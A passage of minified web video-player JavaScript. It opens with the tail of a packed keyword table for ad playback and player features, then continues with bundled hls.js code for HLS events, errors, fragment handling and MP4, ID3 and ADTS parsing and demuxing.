aURL|const|scrollY|PluginWater|unfix|prt|reloadjustevent|PasswordTime|nooverlay|_self|reloadstart|pjsiframed|fileend|webkitEnterFullScreen|webkitendfullscreen|webkitSupportsFullscreen|outros|startvast|dwn|vastbreak|downself|Resume|nodeName|AdBlock|PluginStat|pjsstat|pjsstatid|pdf|isfullscreen|dontseekforward|Open|Visible|Progress|moveplaylist|01|vastinfo|vastpause|circle|103|Href|encodeURIComponent|async|same|104|105|head|googleapis|109|108|106|107|rgb|NaNpx|1000000|45deg|cssText|FindPjsDiv|PJSDIV|arguments|substring|reduce|setProperty|number|MarPad|repeating|Orientation|encode|stylesheet|midrollcrtm|119|121|118|117|vastmute|startAd|122|0123456789|191|vastresume|192|2048|vaststart|127|116||115|vpaid|adsystem|wrapper0|filetype|midroll_time|getVolume|vastids|vrsn|113|114|112|111|currentfile|110|Test|fix|resumed|VastInsertOr|VastInsertAnd|disablePreload|preloading|480|854|426|vast_ima|vast_finish||240|vast_stop|and2limit|1280|vast_error|3840|VastError|unmuted|alarm|1440|2560|VastRemoveUrl||720|1920|capiom|nonInteraction|vast_dontplay|YoutubePlaylist|loaderror|EXTINF|playlists|eventlisteners|tryotherquality|Seeking|reloadtimes|Break|Alternative|tags|dvtp|winmob|Pass|RemovePassword|webkitExitFullscreen|Logo|EmptyVastUrl|playerjs_hit|watch|finishnormal|Quality|norootplstart|qualitypause|vast_startdelay|1080|createEvent|vast_init|initEvent|yandex|dispatchEvent|adsinchain|startdelay|bgload2|gainact|skipimpessed|customqualities|skipimprsd|3600000|eng|crossdomain|issue|VpaidSet|wheelDelta|OpenScroll|rus|English|toogle|youtubeid|Metric|vpaid_|bgload|crtm|renew|VastOverlay|2160|VastImpression|tagLive|vast_Impression|adShown|vastbgpreload|VastShow|VpaidStarted|VastReady|PluginVastTimeMsg|rewound|vast_ready'.split('|'),0,{}))
"undefined"!=typeof window&&function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Hls=e():t.Hls=e()}(this,(function(){return function(t){var e={};function r(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,r),a.l=!0,a.exports}return r.m=t,r.c=e,r.d=function(t,e,i){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)r.d(i,a,function(e){return t[e]}.bind(null,a));return i},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="/dist/",r(r.s=20)}([function(t,e,r){"use strict";var i;r.d(e,"a",(function(){return i})),function(t){t.MEDIA_ATTACHING="hlsMediaAttaching",t.MEDIA_ATTACHED="hlsMediaAttached",t.MEDIA_DETACHING="hlsMediaDetaching",t.MEDIA_DETACHED="hlsMediaDetached",t.BUFFER_RESET="hlsBufferReset",t.BUFFER_CODECS="hlsBufferCodecs",t.BUFFER_CREATED="hlsBufferCreated",t.BUFFER_APPENDING="hlsBufferAppending",t.BUFFER_APPENDED="hlsBufferAppended",t.BUFFER_EOS="hlsBufferEos",t.BUFFER_FLUSHING="hlsBufferFlushing",t.BUFFER_FLUSHED="hlsBufferFlushed",t.MANIFEST_LOADING="hlsManifestLoading",t.MANIFEST_LOADED="hlsManifestLoaded",t.MANIFEST_PARSED="hlsManifestParsed",t.LEVEL_SWITCHING="hlsLevelSwitching",t.LEVEL_SWITCHED="hlsLevelSwitched",t.LEVEL_LOADING="hlsLevelLoading",t.LEVEL_LOADED="hlsLevelLoaded",t.LEVEL_UPDATED="hlsLevelUpdated",t.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",t.LEVELS_UPDATED="hlsLevelsUpdated",t.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",t.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",t.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",t.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",t.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",t.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",t.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",t.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",t.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",t.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",t.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",t.CUES_PARSED="hlsCuesParsed",t.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",t.INIT_PTS_FOUND="hlsInitPtsFound",t.FRAG_LOADING="hlsFragLoading",t.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",t.FRAG_LOADED="hlsFragLoaded",t.FRAG_DECRYPTED="hlsFragDecrypted",t.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",t.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",t.FRAG_PARSING_METADATA="hlsFragParsingMetadata",t.FRAG_PARSED="hlsFragParsed",t.FRAG_BUFFERED="hlsFragBuffered",t.FRAG_CHANGED="hlsFragChanged",t.FPS_DROP="hlsFpsDrop",t.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",t.ERROR="hlsError",t.DESTROYING="hlsDestroying",t.KEY_LOADING="hlsKeyLoading",t.KEY_LOADED="hlsKeyLoaded",t.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",t.BACK_BUFFER_REACHED="hlsBackBufferReached"}(i||(i={}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return o})),r.d(e,"b",(function(){return l}));var i=function(){},a={trace:i,debug:i,log:i,warn:i,info:i,error:i},n=a;function s(t){var e=self.console[t];return e?e.bind(self.console,"["+t+"] >"):i}function o(t){if(self.console&&!0===t||"object"==typeof t){!function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];r.forEach((function(e){n[e]=t[e]?t[e].bind(t):s(e)}))}(t,"debug","log","info","warn","error");try{n.log()}catch(t){n=a}}else n=a}var l=a},function(t,e,r){"use strict";var i,a;r.d(e,"b",(function(){return i})),r.d(e,"a",(function(){return a})),function(t){t.NETWORK_ERROR="networkError",t.MEDIA_ERROR="mediaError",t.KEY_SYSTEM_ERROR="keySystemError",t.MUX_ERROR="muxError",t.OTHER_ERROR="otherError"}(i||(i={})),function(t){t.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",t.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",t.KEY_SYSTEM_NO_SESSION="keySystemNoSession",t.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",t.KEY_SYSTEM_NO_INIT_DATA="keySystemNoInitData",t.MANIFEST_LOAD_ERROR="manifestLoadError",t.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",t.MANIFEST_PARSING_ERROR="manifestParsingError",t.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",t.LEVEL_EMPTY_ERROR="levelEmptyError",t.LEVEL_LOAD_ERROR="levelLoadError",t.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",t.LEVEL_SWITCH_ERROR="levelSwitchError",t.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",t.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",t.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",t.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",t.FRAG_LOAD_ERROR="fragLoadError",t.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",t.FRAG_DECRYPT_ERROR="fragDecryptError",t.FRAG_PARSING_ERROR="fragParsingError",t.REMUX_ALLOC_ERROR="remuxAllocError",t.KEY_LOAD_ERROR="keyLoadError",t.KEY_LOAD_TIMEOUT="keyLoadTimeOut",t.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",t.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",t.BUFFER_APPEND_ERROR="bufferAppendError",t.BUFFER_APPENDING_ERROR="bufferAppendingError",t.BUFFER_STALLED_ERROR="bufferStalledError",t.BUFFER_FULL_ERROR="bufferFullError",t.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",t.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",t.INTERNAL_EXCEPTION="internalException",t.INTERNAL_ABORTED="aborted",t.UNKNOWN="unknown"}(a||(a={}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=Number.isFinite||function(t){return"number"==typeof t&&isFinite(t)};Number.MAX_SAFE_INTEGER},function(t,e,r){"use strict";var i,a;r.d(e,"a",(function(){return i})),r.d(e,"b",(function(){return a})),function(t){t.MANIFEST="manifest",t.LEVEL="level",t.AUDIO_TRACK="audioTrack",t.SUBTITLE_TRACK="subtitleTrack"}(i||(i={})),function(t){t.MAIN="main",t.AUDIO="audio",t.SUBTITLE="subtitle"}(a||(a={}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return i})),r.d(e,"b",(function(){return g})),r.d(e,"c",(function(){return v}));var i,a=r(3),n=r(11),s=r(1),o=r(17),l=r(12);function u(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,h(t,e)}function h(t,e){return(h=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function d(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function c(t,e,r){return e&&d(t.prototype,e),r&&d(t,r),t}!function(t){t.AUDIO="audio",t.VIDEO="video",t.AUDIOVIDEO="audiovideo"}(i||(i={}));var f=function(){function t(t){var e;this._byteRange=null,this._url=null,this.baseurl=void 0,this.relurl=void 0,this.elementaryStreams=((e={})[i.AUDIO]=null,e[i.VIDEO]=null,e[i.AUDIOVIDEO]=null,e),this.baseurl=t}return t.prototype.setByteRange=function(t,e){var r=t.split("@",2),i=[];1===r.length?i[0]=e?e.byteRangeEndOffset:0:i[0]=parseInt(r[1]),i[1]=parseInt(r[0])+i[0],this._byteRange=i},c(t,[{key:"byteRange",get:function(){return this._byteRange?this._byteRange:[]}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"url",get:function(){return!this._url&&this.baseurl&&this.relurl&&(this._url=Object(n.buildAbsoluteURL)(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""},set:function(t){this._url=t}}]),t}(),g=function(t){function e(e,r){var i;return(i=t.call(this,r)||this)._decryptdata=null,i.rawProgramDateTime=null,i.programDateTime=null,i.tagList=[],i.duration=0,i.sn=0,i.levelkey=void 0,i.type=void 0,i.loader=null,i.level=-1,i.cc=0,i.startPTS=void 0,i.endPTS=void 0,i.appendedPTS=void 0,i.startDTS=void 0,i.endDTS=void 0,i.start=0,i.deltaPTS=void 0,i.maxStartPTS=void 0,i.minEndPTS=void 0,i.stats=new l.a,i.urlId=0,i.data=void 0,i.bitrateTest=!1,i.title=null,i.initSegment=null,i.type=e,i}u(e,t);var r=e.prototype;return r.createInitializationVector=function(t){for(var e=new Uint8Array(16),r=12;r<16;r++)e[r]=t>>8*(15-r)&255;return e},r.setDecryptDataFromLevelKey=function(t,e){var r=t;return"AES-128"===(null==t?void 0:t.method)&&t.uri&&!t.iv&&((r=o.a.fromURI(t.uri)).method=t.method,r.iv=this.createInitializationVector(e),r.keyFormat="identity"),r},r.setElementaryStreamInfo=function(t,e,r,i,a,n){void 0===n&&(n=!1);var s=this.elementaryStreams,o=s[t];o?(o.startPTS=Math.min(o.startPTS,e),o.endPTS=Math.max(o.endPTS,r),o.startDTS=Math.min(o.startDTS,i),o.endDTS=Math.max(o.endDTS,a)):s[t]={startPTS:e,endPTS:r,startDTS:i,endDTS:a,partial:n}},r.clearElementaryStreamInfo=function(){var t=this.elementaryStreams;t[i.AUDIO]=null,t[i.VIDEO]=null,t[i.AUDIOVIDEO]=null},c(e,[{key:"decryptdata",get:function(){if(!this.levelkey&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkey){var t=this.sn;"number"!=typeof t&&(this.levelkey&&"AES-128"===this.levelkey.method&&!this.levelkey.iv&&s.b.warn('missing IV for initialization segment with method="'+this.levelkey.method+'" - compliance issue'),t=0),this._decryptdata=this.setDecryptDataFromLevelKey(this.levelkey,t)}return this._decryptdata}},{key:"end",get:function(){return this.start+this.duration}},{key:"endProgramDateTime",get:function(){if(null===this.programDateTime)return null;if(!Object(a.a)(this.programDateTime))return null;var t=Object(a.a)(this.duration)?this.duration:0;return this.programDateTime+1e3*t}},{key:"encrypted",get:function(){var t;return!(null===(t=this.decryptdata)||void 0===t||!t.keyFormat||!this.decryptdata.uri)}}]),e}(f),v=function(t){function e(e,r,i,a,n){var s;(s=t.call(this,i)||this).fragOffset=0,s.duration=0,s.gap=!1,s.independent=!1,s.relurl=void 0,s.fragment=void 0,s.index=void 0,s.stats=new l.a,s.duration=e.decimalFloatingPoint("DURATION"),s.gap=e.bool("GAP"),s.independent=e.bool("INDEPENDENT"),s.relurl=e.enumeratedString("URI"),s.fragment=r,s.index=a;var o=e.enumeratedString("BYTERANGE");return o&&s.setByteRange(o,n),n&&(s.fragOffset=n.fragOffset+n.duration),s}return u(e,t),c(e,[{key:"start",get:function(){return this.fragment.start+this.fragOffset}},{key:"end",get:function(){return this.start+this.duration}},{key:"loaded",get:function(){var t=this.elementaryStreams;return!!(t.audio||t.video||t.audiovideo)}}]),e}(f)},function(t,e,r){"use strict";r.d(e,"b",(function(){return h})),r.d(e,"g",(function(){return d})),r.d(e,"f",(function(){return c})),r.d(e,"d",(function(){return f})),r.d(e,"c",(function(){return g})),r.d(e,"e",(function(){return p})),r.d(e,"h",(function(){return m})),r.d(e,"a",(function(){return y}));var i=r(9),a=r(5),n=Math.pow(2,32)-1,s=[].push;function o(t){return String.fromCharCode.apply(null,t)}function l(t,e){"data"in t&&(e+=t.start,t=t.data);var r=t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3];return r<0?4294967296+r:r}function u(t,e,r){"data"in t&&(e+=t.start,t=t.data),t[e]=r>>24,t[e+1]=r>>16&255,t[e+2]=r>>8&255,t[e+3]=255&r}function h(t,e){var r,i,a,n=[];if(!e.length)return n;"data"in t?(r=t.data,i=t.start,a=t.end):(i=0,a=(r=t).byteLength);for(var u=i;u<a;){var d=l(r,u),c=d>1?u+d:a;if(o(r.subarray(u+4,u+8))===e[0])if(1===e.length)n.push({data:r,start:u+8,end:c});else{var f=h({data:r,start:u+8,end:c},e.slice(1));f.length&&s.apply(n,f)}u=c}return n}function d(t){var e=h(t,["moov"])[0],r=e?e.end:null,i=h(t,["sidx"]);if(!i||!i[0])return null;var a=[],n=i[0],s=n.data[0],o=0===s?8:16,u=l(n,o);o+=4;o+=0===s?8:16,o+=2;var d=n.end+0,c=function(t,e){"data"in t&&(e+=t.start,t=t.data);var r=t[e]<<8|t[e+1];return r<0?65536+r:r}(n,o);o+=2;for(var f=0;f<c;f++){var g=o,v=l(n,g);g+=4;var p=2147483647&v;if(1===(2147483648&v)>>>31)return console.warn("SIDX has hierarchical references (not supported)"),null;var m=l(n,g);g+=4,a.push({referenceSize:p,subsegmentDuration:m,info:{duration:m/u,start:d,end:d+p-1}}),d+=p,o=g+=4}return{earliestPresentationTime:0,timescale:u,version:s,referencesCount:c,references:a,moovEndOffset:r}}function c(t){for(var e=[],r=h(t,["moov","trak"]),i=0;i<r.length;i++){var n=r[i],s=h(n,["tkhd"])[0];if(s){var u=s.data[s.start],d=0===u?12:20,c=l(s,d),f=h(n,["mdia","mdhd"])[0];if(f){var g=l(f,d=0===(u=f.data[f.start])?12:20),v=h(n,["mdia","hdlr"])[0];if(v){var p=o(v.data.subarray(v.start+8,v.start+12)),m={soun:a.a.AUDIO,vide:a.a.VIDEO}[p];if(m){var y=h(n,["mdia","minf","stbl","stsd"])[0],T=void 0;y&&(T=o(y.data.subarray(y.start+12,y.start+16))),e[c]={timescale:g,type:m},e[m]={timescale:g,id:c,codec:T}}}}}}return h(t,["moov","mvex","trex"]).forEach((function(t){var r=l(t,4),i=e[r];i&&(i.default={duration:l(t,12),flags:l(t,20)})})),e}function f(t,e){return h(e,["moof","traf"]).reduce((function(e,r){var i=h(r,["tfdt"])[0],a=i.data[i.start],n=h(r,["tfhd"]).reduce((function(e,r){var n=l(r,4),s=t[n];if(s){var o=l(i,4);1===a&&(o*=Math.pow(2,32),o+=l(i,8));var u=o/(s.timescale||9e4);if(isFinite(u)&&(null===e||u<e))return u}return e}),null);return null!==n&&isFinite(n)&&(null===e||n<e)?n:e}),null)||0}function g(t,e){for(var r=0,i=0,n=0,s=h(t,["moof","traf"]),o=0;o<s.length;o++){var u=s[o],c=h(u,["tfhd"])[0],f=e[l(c,4)];if(f){var g=f.default,p=l(c,0)|(null==g?void 0:g.flags),m=null==g?void 0:g.duration;8&p&&(m=l(c,2&p?12:8));for(var y=f.timescale||9e4,T=h(u,["trun"]),E=0;E<T.length;E++){if(m)r=m*l(T[E],4);else r=v(T[E]);f.type===a.a.VIDEO?i+=r/y:f.type===a.a.AUDIO&&(n+=r/y)}}}if(0===i&&0===n){var b=d(t);if(null!=b&&b.references)return b.references.reduce((function(t,e){return t+e.info.duration||0}),0)}return i||n}function v(t){var e=l(t,0),r=8;1&e&&(r+=4),4&e&&(r+=4);for(var i=0,a=l(t,4),n=0;n<a;n++){if(256&e)i+=l(t,r),r+=4;512&e&&(r+=4),1024&e&&(r+=4),2048&e&&(r+=4)}return i}function p(t,e,r){h(e,["moof","traf"]).forEach((function(e){h(e,["tfhd"]).forEach((function(i){var a=l(i,4),s=t[a];if(s){var o=s.timescale||9e4;h(e,["tfdt"]).forEach((function(t){var e=t.data[t.start],i=l(t,4);if(0===e)u(t,4,i-r*o);else{i*=Math.pow(2,32),i+=l(t,8),i-=r*o,i=Math.max(i,0);var a=Math.floor(i/(n+1)),s=Math.floor(i%(n+1));u(t,4,a),u(t,8,s)}}))}}))}))}function m(t){var e={valid:null,remainder:null},r=h(t,["moof"]);if(!r)return e;if(r.length<2)return e.remainder=t,e;var a=r[r.length-1];return e.valid=Object(i.a)(t,0,a.start-8),e.remainder=Object(i.a)(t,a.start-8),e}function y(t,e){var r=new Uint8Array(t.length+e.length);return r.set(t),r.set(e,t.length),r}},function(t,e,r){"use strict";r.d(e,"b",(function(){return s})),r.d(e,"a",(function(){return l})),r.d(e,"d",(function(){return u})),r.d(e,"e",(function(){return h})),r.d(e,"c",(function(){return c})),r.d(e,"f",(function(){return y}));var i,a=function(t,e){return e+10<=t.length&&73===t[e]&&68===t[e+1]&&51===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},n=function(t,e){return e+10<=t.length&&51===t[e]&&68===t[e+1]&&73===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},s=function(t,e){for(var r=e,i=0;a(t,e);){i+=10,i+=o(t,e+6),n(t,e+10)&&(i+=10),e+=i}if(i>0)return t.subarray(r,r+i)},o=function(t,e){var r=0;return r=(127&t[e])<<21,r|=(127&t[e+1])<<14,r|=(127&t[e+2])<<7,r|=127&t[e+3]},l=function(t,e){return a(t,e)&&o(t,e+6)+10<=t.length-e},u=function(t){for(var e=c(t),r=0;r<e.length;r++){var i=e[r];if(h(i))return m(i)}},h=function(t){return t&&"PRIV"===t.key&&"com.apple.streaming.transportStreamTimestamp"===t.info},d=function(t){var e=String.fromCharCode(t[0],t[1],t[2],t[3]),r=o(t,4);return{type:e,size:r,data:t.subarray(10,10+r)}},c=function(t){for(var e=0,r=[];a(t,e);){for(var i=o(t,e+6),s=(e+=10)+i;e+8<s;){var l=d(t.subarray(e)),u=f(l);u&&r.push(u),e+=l.size+10}n(t,e)&&(e+=10)}return r},f=function(t){return"PRIV"===t.type?g(t):"W"===t.type[0]?p(t):v(t)},g=function(t){if(!(t.size<2)){var e=y(t.data,!0),r=new Uint8Array(t.data.subarray(e.length+1));return{key:t.type,info:e,data:r.buffer}}},v=function(t){if(!(t.size<2)){if("TXXX"===t.type){var e=1,r=y(t.data.subarray(e),!0);e+=r.length+1;var i=y(t.data.subarray(e));return{key:t.type,info:r,data:i}}var a=y(t.data.subarray(1));return{key:t.type,data:a}}},p=function(t){if("WXXX"===t.type){if(t.size<2)return;var e=1,r=y(t.data.subarray(e),!0);e+=r.length+1;var i=y(t.data.subarray(e));return{key:t.type,info:r,data:i}}var a=y(t.data);return{key:t.type,data:a}},m=function(t){if(8===t.data.byteLength){var e=new Uint8Array(t.data),r=1&e[3],i=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},y=function(t,e){void 0===e&&(e=!1);var r=T();if(r){var i=r.decode(t);if(e){var a=i.indexOf("\0");return-1!==a?i.substring(0,a):i}return i.replace(/\0/g,"")}for(var n,s,o,l=t.length,u="",h=0;h<l;){if(0===(n=t[h++])&&e)return u;if(0!==n&&3!==n)switch(n>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:u+=String.fromCharCode(n);break;case 12:case 13:s=t[h++],u+=String.fromCharCode((31&n)<<6|63&s);break;case 14:s=t[h++],o=t[h++],u+=String.fromCharCode((15&n)<<12|(63&s)<<6|(63&o)<<0)}}return u};function T(){return i||void 0===self.TextDecoder||(i=new self.TextDecoder("utf-8")),i}},function(t,e,r){"use strict";r.d(e,"c",(function(){return a})),r.d(e,"b",(function(){return n})),r.d(e,"a",(function(){return s}));function i(t,e,r,i){void 0===r&&(r=1),void 0===i&&(i=!1);var a=t*e*r;return i?Math.round(a):a}function a(t,e,r,a){return void 0===r&&(r=1),void 0===a&&(a=!1),i(t,e,1/r,a)}function n(t,e){return void 0===e&&(e=!1),i(t,1e3,1/9e4,e)}function s(t,e){return void 0===e&&(e=1),i(t,9e4,1/e)}},function(t,e,r){"use strict";function i(t,e,r){return Uint8Array.prototype.slice?t.slice(e,r):new Uint8Array(Array.prototype.slice.call(t,e,r))}r.d(e,"a",(function(){return i}))},function(t,e,r){"use strict";r.d(e,"c",(function(){return lt})),r.d(e,"d",(function(){return ht})),r.d(e,"a",(function(){return dt})),r.d(e,"b",(function(){return ct}));var i=r(0),a=r(2),n=r(15),s=r(3),o=r(7);var l=r(6),u=r(9),h=function(){function t(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.initPTS=null}var e=t.prototype;return e.resetInitSegment=function(t,e,r){this._id3Track={type:"id3",id:0,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}},e.resetTimeStamp=function(){},e.resetContiguity=function(){},e.canParse=function(t,e){return!1},e.appendFrame=function(t,e,r){},e.demux=function(t,e){this.cachedData&&(t=Object(l.a)(this.cachedData,t),this.cachedData=null);var r,i,a=o.b(t,0),n=a?a.length:0,s=this._audioTrack,h=this._id3Track,c=a?o.d(a):void 0,f=t.length;for(0!==this.frameIndex&&null!==this.initPTS||(this.initPTS=d(c,e)),a&&a.length>0&&h.samples.push({pts:this.initPTS,dts:this.initPTS,data:a}),i=this.initPTS;n<f;){if(this.canParse(t,n)){var g=this.appendFrame(s,t,n);g?(this.frameIndex++,i=g.sample.pts,r=n+=g.length):n=f}else o.a(t,n)?(a=o.b(t,n),h.samples.push({pts:i,dts:i,data:a}),r=n+=a.length):n++;if(n===f&&r!==f){var v=Object(u.a)(t,r);this.cachedData?this.cachedData=Object(l.a)(this.cachedData,v):this.cachedData=v}}return{audioTrack:s,avcTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},id3Track:h,textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("["+this+"] This demuxer does not support Sample-AES decryption"))},e.flush=function(t){var e=this.cachedData;return e&&(this.cachedData=null,this.demux(e,0)),this.frameIndex=0,{audioTrack:this._audioTrack,avcTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0},id3Track:this._id3Track,textTrack:{type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0}}},e.destroy=function(){},t}(),d=function(t,e){return Object(s.a)(t)?90*t:9e4*e},c=h,f=r(1);function g(t,e){return 255===t[e]&&240==(246&t[e+1])}function v(t,e){return 1&t[e+1]?7:9}function p(t,e){return(3&t[e+3])<<11|t[e+4]<<3|(224&t[e+5])>>>5}function m(t,e){return e+1<t.length&&g(t,e)}function y(t,e){if(m(t,e)){var r=v(t,e);if(e+r>=t.length)return!1;var i=p(t,e);if(i<=r)return!1;var a=e+i;return a===t.length||m(t,a)}return!1}function T(t,e,r,n,s){if(!t.samplerate){var o=function(t,e,r,n){var s,o,l,u,h=navigator.userAgent.toLowerCase(),d=n,c=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];s=1+((192&e[r+2])>>>6);var g=(60&e[r+2])>>>2;if(!(g>c.length-1))return l=(1&e[r+2])<<2,l|=(192&e[r+3])>>>6,f.b.log("manifest codec:"+n+", ADTS type:"+s+", samplingIndex:"+g),/firefox/i.test(h)?g>=6?(s=5,u=new Array(4),o=g-3):(s=2,u=new Array(2),o=g):-1!==h.indexOf("android")?(s=2,u=new Array(2),o=g):(s=5,u=new Array(4),n&&(-1!==n.indexOf("mp4a.40.29")||-1!==n.indexOf("mp4a.40.5"))||!n&&g>=6?o=g-3:((n&&-1!==n.indexOf("mp4a.40.2")&&(g>=6&&1===l||/vivaldi/i.test(h))||!n&&1===l)&&(s=2,u=new Array(2)),o=g)),u[0]=s<<3,u[0]|=(14&g)>>1,u[1]|=(1&g)<<7,u[1]|=l<<3,5===s&&(u[1]|=(14&o)>>1,u[2]=(1&o)<<7,u[2]|=8,u[3]=0),{config:u,samplerate:c[g],channelCount:l,codec:"mp4a.40."+s,manifestCodec:d};t.trigger(i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+g})}(e,r,n,s);if(!o)return;t.config=o.config,t.samplerate=o.samplerate,t.channelCount=o.channelCount,t.codec=o.codec,t.manifestCodec=o.manifestCodec,f.b.log("parsed codec:"+t.codec+", rate:"+o.samplerate+", channels:"+o.channelCount)}}function E(t){return 9216e4/t}function b(t,e,r,i,a){var n=function(t,e,r,i,a){var n=v(t,e),s=p(t,e);if((s-=n)>0)return{headerLength:n,frameLength:s,stamp:r+i*a}}(e,r,i,a,E(t.samplerate));if(n){var s,o=n.frameLength,l=n.headerLength,u=n.stamp,h=l+o,d=Math.max(0,r+h-e.length);d?(s=new Uint8Array(h-l)).set(e.subarray(r+l,e.length),0):s=e.subarray(r+l,r+h);var c={unit:s,pts:u};return d||t.samples.push(c),{sample:c,length:h,missing:d}}}function S(t,e){return(S=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var L=function(t){var e,r;function i(e,r){var i;return(i=t.call(this)||this).observer=void 0,i.config=void 0,i.observer=e,i.config=r,i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,S(e,r);var a=i.prototype;return a.resetInitSegment=function(e,r,i){t.prototype.resetInitSegment.call(this,e,r,i),this._audioTrack={container:"audio/adts",type:"audio",id:0,pid:-1,sequenceNumber:0,isAAC:!0,samples:[],manifestCodec:e,duration:i,inputTimeScale:9e4,dropped:0}},i.probe=function(t){if(!t)return!1;for(var e=(o.b(t,0)||[]).length,r=t.length;e<r;e++)if(y(t,e))return f.b.log("ADTS sync word found !"),!0;return!1},a.canParse=function(t,e){return function(t,e){return function(t,e){return e+5<t.length}(t,e)&&g(t,e)&&p(t,e)<=t.length-e}(t,e)},a.appendFrame=function(t,e,r){T(t,this.observer,e,r,t.manifestCodec);var i=b(t,e,r,this.initPTS,this.frameIndex);if(i&&0===i.missing)return i},i}(c);L.minProbeByteLength=9;var A=L,R=function(){function t(t,e){this.remainderData=null,this.config=void 0,this.config=e}var e=t.prototype;return e.resetTimeStamp=function(){},e.resetInitSegment=function(){},e.resetContiguity=function(){},t.probe=function(t){return Object(l.b)({data:t,start:0,end:Math.min(t.length,16384)},["moof"]).length>0},e.demux=function(t){var e=t,r={type:"",id:-1,pid:-1,inputTimeScale:9e4,sequenceNumber:-1,samples:[],dropped:0};if(this.config.progressive){this.remainderData&&(e=Object(l.a)(this.remainderData,t));var i=Object(l.h)(e);this.remainderData=i.remainder,r.samples=i.valid||new Uint8Array}else 